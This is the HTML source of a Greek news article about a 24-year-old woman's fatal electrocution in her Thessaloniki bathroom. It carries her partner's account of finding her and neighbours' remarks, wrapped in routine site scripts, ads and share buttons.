<link rel='stylesheet' id='jnews-js-composer-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://newspedia.gr/wp-content/themes/jnews/style.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://newspedia.gr/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/menu-in-post/js/main-min.js?ver=6.7" id="menu_in_post_frontend_script-js"></script>
<script type="text/javascript" src="//newspedia.gr/wp-content/uploads/jnews/gtag/gtag.js?ver=1769940389" id="jnews-google-tag-manager-js" defer></script>
<script type="text/javascript" id="jnews-google-tag-manager-js-after">
/* <![CDATA[ */
				window.addEventListener('DOMContentLoaded', function() {
					(function() {
						window.dataLayer = window.dataLayer || [];
						function gtag(){dataLayer.push(arguments);}
						gtag('js', new Date());
						gtag('config', 'G-GY1N3GRC8E');
					})();
				});
				
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://newspedia.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newspedia.gr/wp-json/wp/v2/posts/127516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newspedia.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<link rel="canonical" href="https://newspedia.gr/thessaloniki-tin-eirini-tin-eiche-san/" />
<link rel='shortlink' href='https://newspedia.gr/?p=127516' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newspedia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewspedia.gr%2Fthessaloniki-tin-eirini-tin-eiche-san%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newspedia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewspedia.gr%2Fthessaloniki-tin-eirini-tin-eiche-san%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://newspedia.gr/thessaloniki-tin-eirini-tin-eiche-san/amp/"><link rel="icon" href="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-270x270.png" />
<script>


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GY1N3GRC8E');
</script><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1605389404995{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #272932 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-127516 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-8.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '><div class='ads-text'>Διαφήμιση</div></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://newspedia.gr/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png" srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo@2x-2.png 2x" alt="Newspedia.gr | Ειδήσεις, νέα για την εκπαίδευση, τους εκπαιδευτικούς, το σχολείο, την Παιδεία"data-light-src="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png" data-light-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo@2x-2.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    Δευτέρα, 2 Φεβρουαρίου, 2026</div><div class="jeg_separator separator4"></div><div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" aria-label="Login popup button" class="jeg_popuplink"><i class="fa fa-lock"></i> Σύνδεση</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal ">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_menu jeg_main_menu jeg_menu_style_1"><ul>
<li id="menu-item-78" class="menu-item-78 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-162" class="menu-item-162 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-77" class="menu-item-77 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-2" class="menu-item-2 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-170" class="menu-item-170 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-79" class="menu-item-79 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-135" class="menu-item-135 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-164" class="menu-item-164 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-142187" class="menu-item-142187 bgnav" data-item-row="default" ><a></a></li>
</ul></div>
</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div><div class="jeg_nav_item jeg_nav_icon">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_menu jeg_main_menu jeg_menu_style_1"><ul>
<li id="menu-item-78" class="menu-item-78 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-162" class="menu-item-162 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-77" class="menu-item-77 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-2" class="menu-item-2 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-170" class="menu-item-170 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-79" class="menu-item-79 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-135" class="menu-item-135 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-164" class="menu-item-164 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-142187" class="menu-item-142187 bgnav" data-item-row="default" ><a></a></li>
</ul></div>
</div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://newspedia.gr/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png" srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x" alt="Newspedia.gr | Ειδήσεις, νέα για την εκπαίδευση, τους εκπαιδευτικούς, το σχολείο, την Παιδεία"data-light-src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png" data-light-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads-text'>Διαφήμιση</div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Θεσσαλονίκη: «Την Ειρήνη την είχε σαν βασίλισσα»-«Ειρήνη μου, ξύπνα!» φώναζε ο σύντροφός της[video]</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
					<div class="jeg_meta_date">
				<a href="https://newspedia.gr/thessaloniki-tin-eirini-tin-eiche-san/">28 Οκτωβρίου, 2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">Σε</span>
					<a href="https://newspedia.gr/eidiseis/ellada/" rel="category tag">Ελλάδα</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://newspedia.gr/wp-content/uploads/2023/10/24xroni_thess4.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:69.067%"><img width="750" height="518" src="[data-uri]" class="lazyload wp-post-image" alt="Θεσσαλονίκη: «Την Ειρήνη την είχε σαν βασίλισσα»-«Ειρήνη μου, ξύπνα!» φώναζε ο σύντροφός της[video]" decoding="async" fetchpriority="high" data-src="https://newspedia.gr/wp-content/uploads/2023/10/24xroni_thess4-750x518.jpg" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">15</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewspedia.gr%2Fthessaloniki-tin-eirini-tin-eiche-san%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%CE%98%CE%B5%CF%83%CF%83%CE%B1%CE%BB%CE%BF%CE%BD%CE%AF%CE%BA%CE%B7%3A%20%C2%AB%CE%A4%CE%B7%CE%BD%20%CE%95%CE%B9%CF%81%CE%AE%CE%BD%CE%B7%20%CF%84%CE%B7%CE%BD%20%CE%B5%CE%AF%CF%87%CE%B5%20%CF%83%CE%B1%CE%BD%20%CE%B2%CE%B1%CF%83%CE%AF%CE%BB%CE%B9%CF%83%CF%83%CE%B1%C2%BB-%C2%AB%CE%95%CE%B9%CF%81%CE%AE%CE%BD%CE%B7%20%CE%BC%CE%BF%CF%85%2C%20%CE%BE%CF%8D%CF%80%CE%BD%CE%B1%21%C2%BB%20%CF%86%CF%8E%CE%BD%CE%B1%CE%B6%CE%B5%20%CE%BF%20%CF%83%CF%8D%CE%BD%CF%84%CF%81%CE%BF%CF%86%CF%8C%CF%82%20%CF%84%CE%B7%CF%82%5Bvideo%5D%20via%20%40newspediagr&url=https%3A%2F%2Fnewspedia.gr%2Fthessaloniki-tin-eirini-tin-eiche-san%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnewspedia.gr%2Fthessaloniki-tin-eirini-tin-eiche-san%2F&title=%CE%98%CE%B5%CF%83%CF%83%CE%B1%CE%BB%CE%BF%CE%BD%CE%AF%CE%BA%CE%B7%3A%20%C2%AB%CE%A4%CE%B7%CE%BD%20%CE%95%CE%B9%CF%81%CE%AE%CE%BD%CE%B7%20%CF%84%CE%B7%CE%BD%20%CE%B5%CE%AF%CF%87%CE%B5%20%CF%83%CE%B1%CE%BD%20%CE%B2%CE%B1%CF%83%CE%AF%CE%BB%CE%B9%CF%83%CF%83%CE%B1%C2%BB-%C2%AB%CE%95%CE%B9%CF%81%CE%AE%CE%BD%CE%B7%20%CE%BC%CE%BF%CF%85%2C%20%CE%BE%CF%8D%CF%80%CE%BD%CE%B1%21%C2%BB%20%CF%86%CF%8E%CE%BD%CE%B1%CE%B6%CE%B5%20%CE%BF%20%CF%83%CF%8D%CE%BD%CF%84%CF%81%CE%BF%CF%86%CF%8C%CF%82%20%CF%84%CE%B7%CF%82%5Bvideo%5D" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fnewspedia.gr%2Fthessaloniki-tin-eirini-tin-eiche-san%2F&media=https://newspedia.gr/wp-content/uploads/2023/10/24xroni_thess4.jpg&description=%CE%98%CE%B5%CF%83%CF%83%CE%B1%CE%BB%CE%BF%CE%BD%CE%AF%CE%BA%CE%B7%3A%20%C2%AB%CE%A4%CE%B7%CE%BD%20%CE%95%CE%B9%CF%81%CE%AE%CE%BD%CE%B7%20%CF%84%CE%B7%CE%BD%20%CE%B5%CE%AF%CF%87%CE%B5%20%CF%83%CE%B1%CE%BD%20%CE%B2%CE%B1%CF%83%CE%AF%CE%BB%CE%B9%CF%83%CF%83%CE%B1%C2%BB-%C2%AB%CE%95%CE%B9%CF%81%CE%AE%CE%BD%CE%B7%20%CE%BC%CE%BF%CF%85%2C%20%CE%BE%CF%8D%CF%80%CE%BD%CE%B1%21%C2%BB%20%CF%86%CF%8E%CE%BD%CE%B1%CE%B6%CE%B5%20%CE%BF%20%CF%83%CF%8D%CE%BD%CF%84%CF%81%CE%BF%CF%86%CF%8C%CF%82%20%CF%84%CE%B7%CF%82%5Bvideo%5D" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<h4><strong><a href="https://alldaynews.gr/thessaloniki-edo-vrethike-nekri-24chroni-fotografies-to-mpanio/" target="_blank" rel="noopener">Για τις συνθήκες που βρήκε τραγικό θάνατο η 24χρονη Ειρήνη</a> αλλά και πώς ενήργησε όταν τη βρήκε στο πάτωμα του μπάνιου μίλησε ο 55χρονος σύντροφός της, από το διαμέρισμα που έμεναν στη Θεσσαλονίκη.</strong></h4>
<p>Ο αρραβωνιαστικός της άτυχης κοπέλας σε συνέντευξη που παραχώρησε στην εκπομπή «Αλήθειες με τη Ζήνα» στο Star, ανέφερε πως η κοπέλα έκανε μπάνιο με αναμμένο τον θερμοσίφωνα και ο πίνακας του σπιτιού δεν είχε ρελέ.</p><div class='code-block code-block-11' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7321373874803239"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7321373874803239"
     data-ad-slot="6697880768"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Ο ίδιος όπως είπε είχε βγει για λίγο από το σπίτι και όταν γύρισε την βρήκε πεσμένη στο πάτωμα. Στη συνέχεια κάλεσε ασθενοφόρο, το οποίο έφτασε γρήγορα στο σημείο, με τους διασώστες να προσπαθούν να την επαναφέρουν στη ζωή, δυστυχώς χωρίς αποτέλεσμα.</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_29 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_127516_0_697fc4a3ccb92   " data-unique="jnews_module_127516_0_697fc4a3ccb92">
					<div class="jeg_block_heading jeg_block_heading_2 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>ΣΧΕΤΙΚΑ ΑΡΘΡΑ</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/6-oikonomika-chompi-oli-tin-oikogeneia/">6 οικονομικά χόμπι για όλη την οικογένεια</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/scholeia-2024-proti-argia-poy-fernei/">Σχολεία 2024: Η πρώτη αργία που φέρνει τετραήμερο ξεκούρασης για τους μαθητές</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_127516_0_697fc4a3ccb92 = {"header_icon":"","first_title":"\u03a3\u03a7\u0395\u03a4\u0399\u039a\u0391 \u0391\u03a1\u0398\u03a1\u0391","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":127516,"include_category":"9","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"","date_format":"default","date_format_custom":"d\/m\/Y","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","show_border":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_29"};</script>
				</div>
            </div>
                    </div>
<h2><strong>Θεσσαλονίκη: Τη βρήκα κάτω, πεσμένη, δεν είχε ρελέ ο πίνακας</strong></h2>
<p>«Τη βρήκα κάτω, πεσμένη. Όταν πήγα να σηκώσω το τηλέφωνο του μπάνιου, ασθάνθηκα ότι είχε λίγο ρεύμα. Τη σήκωσα και την πήγα στο δωμάτιο. Της έβαλα δύο μαξιλάρια &#8220;Ειρήνη μου, Ειρήνη μου, ξύπνα ξύπνα. Αμέσως ήρθε ασθενοφόρο, με τους διασώστες να της κάνουν ΚΑΡΠΑ, και στη συνέχεια να καταφθάνει και δεύτερο ασθενοφόρο, με τις προσπάθειες να την επαναφέρουν να είναι υπεράνθρωπες», είπε συγκινημένος ο 55χρονος.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads-text'>Διαφήμιση</div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads-text'>Διαφήμιση</div></div></div>
<p>Σύμφωνα με όσα υποστήριξε, δεν ήξερε «τι είναι το ρελέ» και ο ηλεκτρολόγος που έφερε του είπε πως το σπίτι είχε παλιού τύπου τεχνολογικό εξοπλισμό, χωρίς ρελέ.</p><div class='code-block code-block-12' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7321373874803239"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7321373874803239"
     data-ad-slot="2567064064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>«Το σπίτι μας δεν ήταν πλούσιο, αλλά ζούσαμε με πολλή αγάπη και τώρα μας τα πήραν όλα. Ήμασταν τόσο αγαπημένοι, δεν μπορώ να πιστέψω το κακό που έγινε. Η Ειρήνη μας ήταν μόνο 24 χρόνων. Χίλιες φορές να είχα πεθάνει εγώ» είπε ο 55χρονος.</p>
<h3><strong>Η άτυχη Ειρήνη και ο σύντροφός της θα παντρεύονταν σε λίγο καιρό, όπως αποκάλυψε ο ο ίδιος ο 55χρονος.</strong></h3>
<div style="position: relative; padding-bottom: 56.25%;"><iframe style="position: absolute; top: 0; left: 0; width: 100%; height: 100%;" src="https://player.glomex.com/integration/1/iframe-player.html?integrationId=40599w1hlp6yb8mx&amp;playlistId=v-cwj5q3l1ywa1" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></div>
<div></div>
<h3><strong>«Την Ειρήνη την είχε σαν βασίλισσα», λένε οι γείτονες</strong></h3>
<p>Οι γείτονες του ζευγαριού είναι συγκλονισμένοι και αδυνατούν να πιστέψουν το τραγικό γεγονός. «Τα παιδιά είναι εδώ πέντε χρόνια. Ηταν πάντα τόσο αγαπημένοι, δεν έδωσαν ποτέ δικαίωμα στη γειτονιά. Λάτρευαν τα γατάκια, είχαν και τρία στο σπίτι. Την Ειρήνη την είχε σαν βασίλισσα ο Χρήστος, το κορίτσι έλαμπε» ανέφερε χαρακτηριστικά μια γειτόνισσα του ζευγαριού.</p>
<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7321373874803239"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7321373874803239"
     data-ad-slot="5996638925"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
								
								
																<div class="jeg_post_tags"><span>Ετικέτες:</span> <a href="https://newspedia.gr/tag/ilektroplixia/" rel="tag">ηλεκτροπληξία</a><a href="https://newspedia.gr/tag/thessaloniki/" rel="tag">Θεσσαλονίκη</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
